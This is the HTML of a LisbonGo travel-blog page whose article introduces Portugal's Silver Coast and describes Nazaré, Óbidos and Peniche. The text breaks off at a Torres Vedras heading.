	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lisbongo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
            </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://lisbongo.com/">
			<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://lisbongo.com/">
				<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">LisbonGo</span>
			</a>
		    </div>
    <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2298"><a href="javascript:void(0);">Visit Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://lisbongo.com/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2263"><a href="https://lisbongo.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1229"><a href="javascript:void(0);">English</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lisbongo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1967" class="post-1967 post type-post status-publish format-standard has-post-thumbnail hentry category-neighborhoods" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lisbongo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Neighborhoods" class="entry-crumb" href="https://lisbongo.com/neighborhoods/">Neighborhoods</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Silver Coast Portugal: Where to Go and What to Do</span></div>
                        
                        <header>
                            <h1 class="entry-title">Silver Coast Portugal: Where to Go and What to Do</h1>

                            

                            <div class="meta-info">

                                                                                                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T11:28:02+00:00" >Modified date: November 16, 2021</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-featured-image"><a href="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg" data-caption=""><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv.jpg.webp 1600w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-300x128.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-1024x438.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-768x329.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-1536x658.jpg.webp 1536w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-981x420.jpg.webp 981w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-640x274.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/portugal-gv-681x292.jpg.webp 681w" sizes="(max-width: 1600px) 100vw, 1600px" type="image/webp"><img width="1600" height="685" class="entry-thumb td-modal-image webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg 1600w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-300x128.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-1024x438.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-768x329.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-1536x658.jpg 1536w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-981x420.jpg 981w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-640x274.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv-681x292.jpg 681w" sizes="(max-width: 1600px) 100vw, 1600px" alt="" title="portugal gv"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<h2 class="wp-block-heading"><strong>Introduction</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">If you have ever looked at Portugal as a destination for travel, you probably have heard of The Algarve or The Golden Coast. Well, we would like to present to you a hidden treasure in Portugal called The Silver Coast or Costa de Prata.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">The Silver Coast stretches over the western side of Portugal. It boasts many coastal towns neighboring the Atlantic Ocean. What&#8217;s special about this region, is that it’s quite unknown. This means it has not yet been taken over by tourism. So if you would like somewhere that is naturally majestic and extraordinarily pristine, continue reading this article where we explore The Silver Coast.&nbsp;</span></p>



<h2 class="wp-block-heading"><strong>The Silver Coast of Portugal</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">The Silver Coast has earned the title The Algarve of the North. This coast has some of the best pristine beaches, world-class golf courses, and water sport activities. As mentioned above, this area is yet to be discovered by holidaymakers. This means you have first dips on some of the most intriguingly undiscovered holiday locations yet.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Not a big fan of the beach? That&#8217;s not a problem. The Silver Coast has many traditional Portuguese villages, some of Europe&#8217;s best golf courses, and an enchanting amount of mountain views.&nbsp;</span></p>



<h2 class="wp-block-heading"><strong>Best Places To Visit in The Silver Coast</strong></h2>



<p><span style="font-weight: 400;">So where to visit if you are going to the silver Coast? In this section, we are going to explore some of the quaint towns and various villages that stretch over this miracle of nature. </span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Nazaré</span></strong></h3>



<div class="wp-block-image"><figure class="aligncenter"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal.jpg.webp 1440w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-300x102.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-1024x349.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-768x262.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-1232x420.jpg.webp 1232w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-640x218.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/nazare-portugal-681x232.jpg.webp 681w" sizes="(max-width: 1440px) 100vw, 1440px" type="image/webp"><img decoding="async" width="1440" height="491" src="https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal.jpg" alt="" class="wp-image-1972 webpexpress-processed" srcset="https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal.jpg 1440w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-300x102.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-1024x349.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-768x262.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-1232x420.jpg 1232w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-640x218.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/nazare-portugal-681x232.jpg 681w" sizes="(max-width: 1440px) 100vw, 1440px"></picture></figure></div>



<hr class="wp-block-separator is-style-wide"/>



<p><span style="font-weight: 400;">Nazare is mostly known for its fantastic surf scene. Beach umbrellas scattered all over the coastal resort, gigantic waves, and happy friendly faces are what you can expect in Nazare.&nbsp; However, this town has much more to offer. It is a popular destination for Carnival and it is usually bustling during New Year&#8217;s celebration.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Óbidos</span></strong></h3>



<div class="wp-block-image"><figure class="aligncenter"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy.jpg.webp 1280w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-300x105.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-1024x358.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-768x269.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-1200x420.jpg.webp 1200w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-640x224.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Óbidos-copy-681x238.jpg.webp 681w" sizes="(max-width: 1280px) 100vw, 1280px" type="image/webp"><img decoding="async" width="1280" height="448" src="https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy.jpg" alt="" class="wp-image-1973 webpexpress-processed" srcset="https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy.jpg 1280w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-300x105.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-1024x358.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-768x269.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-1200x420.jpg 1200w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-640x224.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/Óbidos-copy-681x238.jpg 681w" sizes="(max-width: 1280px) 100vw, 1280px"></picture></figure></div>



<hr class="wp-block-separator is-style-wide"/>



<p style="font-size:16px"><span style="font-weight: 400;">If you ever wanted to travel back in time, you can simply take a visit to Óbidos. This historic village is surrounded by a city wall and feels like something out of a 17th-century novel. It looks like a stage decorated with whitewashed homes and cobblestone streets.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">So if you want a break from the big cities, you can just pop over to this picturesque town, and absorb the magic of that old-world charm.&nbsp;</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Peniche</span></strong></h3>



<div class="wp-block-image"><figure class="aligncenter"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche.jpg.webp 1920w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-300x90.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-1024x307.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-768x230.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-1536x460.jpg.webp 1536w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-1402x420.jpg.webp 1402w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-640x192.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Peniche-681x204.jpg.webp 681w" sizes="(max-width: 1920px) 100vw, 1920px" type="image/webp"><img decoding="async" width="1920" height="575" src="https://lisbongo.com/wp-content/uploads/2020/10/Peniche.jpg" alt="" class="wp-image-1974 webpexpress-processed" srcset="https://lisbongo.com/wp-content/uploads/2020/10/Peniche.jpg 1920w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-300x90.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-1024x307.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-768x230.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-1536x460.jpg 1536w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-1402x420.jpg 1402w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-640x192.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/Peniche-681x204.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px"></picture></figure></div>



<hr class="wp-block-separator is-style-wide"/>



<p style="font-size:16px"><span style="font-weight: 400;">Whether you are a surfer, outdoor enthusiast, history lover, or art lover, this town has something for you. There are many talented artists specializing in making handmade lace that will simply blow you away. Let&#8217;s not forget the seaside fort where Salazar detained political prisoners.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Moreover, you can take a trip with a charming little boat if you are into fishing. Alternatively, you can head down to the beach with your surfboard and hit those waves all summer long.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Torres Vedras </span></strong></h3>



